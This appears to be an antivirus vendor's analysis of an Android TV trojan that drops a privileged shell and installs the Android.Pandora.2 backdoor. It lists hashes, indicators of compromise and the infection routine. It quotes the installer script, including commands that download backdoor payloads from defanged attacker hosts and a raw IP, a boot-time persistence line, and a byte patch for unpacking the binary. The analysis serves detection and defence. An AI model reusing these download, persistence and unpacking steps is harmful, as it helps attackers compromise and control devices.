SHA1:
- 59c9f06b3ff2abceb7116ffc9f4566d2466ae4c4
Description
A trojan program designed to run on Android TV devices. Its main function is to launch two objects on a compromised device: a command-line interpreter with elevated privileges and an installer for the Android.Pandora.2 backdoor.
Indicators of compromise:
GoMediaService, which can have different full names in different cases. For example:
com.interactive.brasiliptv.service.GoMediaService
com.main.service.GoMediaService- The presence of the gomediad.so file in the assets/ directory of the .apk file
Operating routine
GoMediaService is started in the foreground when the device is booted, or when the application is started (when an activity is created).
The service copies the gomediad.so program from assets/ to the application file directory and runs it as follows:
Runtime.getRuntime().exec(savePath + '/' + "gomediad.so" + " -f " + savePath)This program is an ELF file, written in Go, that has been obfuscated and then packaged, making it difficult for it to be analyzed in detail.
So far, it has been determined that the program can do the following:
- send a request to hxxp://ip-api[.]com/json,
- establish communication with i4nl[.]yalywi1gso[.]com, port 9999 over the TCP protocol
- send data from hxxp://ip-api[.]com/json to i4nl[.]yalywi1gso[.]com receive UUID and then exchange the following messages

- unpack the following set of files:
The .tmp.sh file is the downloader and installer for the Android.Pandora.2 backdoor.
Some code snippets from this script:
Downloading and extracting Android.Pandora:
cd /data && /data/curl -C - hxxp://fadfatest[.]pneydn[.]com:8080/stb-download/tool/supervisord.tar.gz -O && unzip supervisord.tar.gz && chmod 755 curl pandoraspearrk supervisord s.conf arp
Adding a line to the shell script:
super=`cat $rootspath|grep "/system/bin/supervisord -c /system/bin/s.conf "`
if [ "x${super}" == "x" ];then
echo "\n" >> $rootspath
echo "/system/bin/supervisord -c /system/bin/s.conf & " >> $rootspath
check_ser_run
resvalue=$?
if [ "$resvalue" -eq 0 ];then
nohup /system/bin/supervisord -c /system/bin/s.conf 2>&1 &
fi
fi
Downloading additional programs:
function keep_get_tool()
{
cd /data
ret=0
num=0
if [ -f "/system/bin/curl" ];then
return
fi
if [ -f "/data/curl" ];then
if [ `wc -c curl|awk -F" " '{print $1}'` -eq 1010536 ];then
return
fi
fi
busybox wget -c hxxp://195[.]154.168.94/curl
while true
do
echo 'start' ${num}
num=`expr $num + 1`
if [ `wc -c curl|awk -F" " '{print $1}'` -eq 1010536 ];then
echo "ok"
ret=1
break
fi
busybox wget -c hxxp://195[.]154.168.94/curl
sleep 2
if [ "${num}" -gt 200 ];then
ret=2;
break;
fi
done
chmod 755 curl
cd /data
}
The installation script is detected as Android.Pandora.15.
The classes.dexfile is detected as Tool.AppProcessShell.1, a command-line interpreter with elevated privileges (the project is now abandoned by its author). This Dalvik Executable application is launched using app_process as follows:
app_process -Djava.class.path=./classes.dex /system/bin shellService.MainLater, programs on the device can communicate with this command-line shell through open port 4521.
To unpack gomediad.so, you need to replace the byte sequence b"\x75\x40\x28\x71" with b"\x55\x50\x58\x21" throughout the file. Then this file can be unpacked with UPX.